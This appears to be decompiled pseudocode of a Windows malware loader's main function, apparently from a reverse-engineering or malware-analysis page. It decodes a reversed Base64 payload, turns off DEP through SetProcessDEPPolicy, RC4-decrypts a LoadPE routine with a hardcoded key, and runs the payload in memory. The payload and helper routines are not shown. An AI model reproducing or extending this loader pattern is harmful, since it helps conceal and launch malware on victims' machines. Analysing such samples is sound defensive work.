 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 HMODULE v3; // eax
4 unsigned int v4; // eax
5 unsigned int v6; // [esp+14h] [ebp-24h]
6 unsigned __int8 *v7; // [esp+18h] [ebp-20h]
7 unsigned int v8; // [esp+1Ch] [ebp-1Ch]
8 char *v9; // [esp+20h] [ebp-18h]
9 char *v10; // [esp+24h] [ebp-14h]
10 unsigned int v11; // [esp+28h] [ebp-10h]
11 FARPROC v12; // [esp+2Ch] [ebp-Ch]
12
13 __main();
14 v7 = 0;
15 v6 = 0;
16 v12 = 0;
17 v11 = strlen(payload_Base64);
18 v10 = (char *)reverse_alloc(payload_Base64);
19 Base64DecodeA(&v7, &v6, v10, v11);
20 v9 = "@07w+GVb(B$YaXVHGo";
21 v8 = 692;
22 v3 = GetModuleHandleA("KERNEL32.DLL");
23 v12 = GetProcAddress(v3, "SetProcessDEPPolicy");
24 ((void (__stdcall *)(_DWORD))v12)(0);
25 v4 = strlen(v9);
26 RC4((unsigned __int8 *)LoadPE, (unsigned __int8 *)v9, v8, v4);
27 LoadPE(v7);
28 return 0;
29 }